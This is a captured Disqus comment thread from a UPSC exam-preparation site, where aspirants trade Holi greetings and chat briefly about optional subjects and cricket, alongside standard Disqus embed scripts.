        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"154937476","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"iasbaba","createdAt":"2015-04-24T11:08:00.515503","category":"Business","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Admin","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"\u003cp>One Stop Destination for UPSC Preparation\u003c/p>","organizationHasBadges":false,"newPolicy":true,"raw_description":"One Stop Destination for UPSC Preparation","customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":1,"name":"Business"},"linkColor":null,"colorScheme":"auto","pk":"3572684","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/iasbaba.jpg","cache":"https://c.disquscdn.com/uploads/forums/357/2684/favicon.png"},"name":"IASbaba","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":2603407,"typeface":"auto","url":"http://www.iasbaba.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.iasbaba.com&key=mdvHnDrNM6R3ZBoeW6ZkGw"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15721/5340/avatar92.jpg?1457975003" width="32" height="32" /><strong><a href="">Karthik_(KK)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy holi :) baba n friends :)</p><p>Let colours March :)</p><p></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15721/5340/avatar92.jpg?1457975003" width="32" height="32" /><strong><a href="">Karthik_(KK)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>To:)</p><p>Unable to follow u..</p><p>I think you didn't approve n later Switched back to private :)</p><p></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15721/5340/avatar92.jpg?1457975003" width="32" height="32" /><strong><a href="">Karthik_(KK)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>ok :)<br>no worries, i'l search your answer and review :P :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Goalias</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy Holi to everyone...!!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy holi to you Goali</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9045/7443/avatar92.jpg?1461130894" width="32" height="32" /><strong><a href="">blufl0</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>happy holi guys:)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16573/2417/avatar92.jpg?1484071975" width="32" height="32" /><strong><a href="">Peace</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy Holi Baba and fellow aspirants😊😊<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy and Peaceful Holi to you :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15635/5345/avatar92.jpg?1610461099" width="32" height="32" /><strong><a href="">Manoj</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy Holi to all.Bring this year the colour of jjoy and happiness for you and the nation.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16344/3132/avatar92.jpg?1437972247" width="32" height="32" /><strong><a href="">The Leiter</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Thank you baba...and happy holi ..:)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15635/5345/avatar92.jpg?1610461099" width="32" height="32" /><strong><a href="">Manoj</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy Holi DD bring the colour of commitment and.make this prep a Holi one</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Goalias</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy Holi Dr. sb</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy holi , Ms white</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy Holi Baba ji and my fellow friends :) <br>Let's make this Holi memorable by writing colourful answers today :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15635/5345/avatar92.jpg?1610461099" width="32" height="32" /><strong><a href="">Manoj</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy Holi CSE .May this Holi become as Holi as possible for you.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>thanks - same to you</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Kusum kumari</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy Holi everyone:)May your answers be as colourful as colours of Holi!!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy holi kusum</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15635/5345/avatar92.jpg?1610461099" width="32" height="32" /><strong><a href="">Manoj</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy Holi Neha Jha.let's make the CSE prep a Holi one.<br>Hehe Ya the thrilling win last night brought more joy this holi</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Happy holi Neha</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Neha ji - thank you to aapko dhoni ji ko bolna chahiye. <br>Maine to niraash kiya. Koi naa Aussies ke khilaaf mera balla bolega</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>NEHA , what's ur optional and attempt no. ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9627/3657/avatar92.jpg?1452879110" width="32" height="32" /><strong><a href="">Cosviny</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>interesting optional....wish u good luck!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9627/3657/avatar92.jpg?1452879110" width="32" height="32" /><strong><a href="">Cosviny</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>with all my biases and prejudices, i m not happy with your decision  but most important is you and your choice...i respect and wish you great success!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9627/3657/avatar92.jpg?1452879110" width="32" height="32" /><strong><a href="">Cosviny</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>ya, it doesn't matter in which sub u graduated. ...i never read socio but got interest in it and now feel very comfortable in it...u r right in choosing lit...:)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9627/3657/avatar92.jpg?1452879110" width="32" height="32" /><strong><a href="">Cosviny</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>anil.vinyek@gmail.com</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>All the best, Neha. Meet you in LBSNAA</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 9 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16544/335/avatar92.jpg?1501955371" width="32" height="32" /><strong><a href="">Abhijit (ABG)</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Civil eng</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iasbaba.disqus.com/count-data.js?2=https%3A%2F%2Fiasbaba.com%2F2016%2F03%2Fiasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot%2F
body_size: 325
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/iasbaba.com\/2016\/03\/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot\/","comments":28}]});
}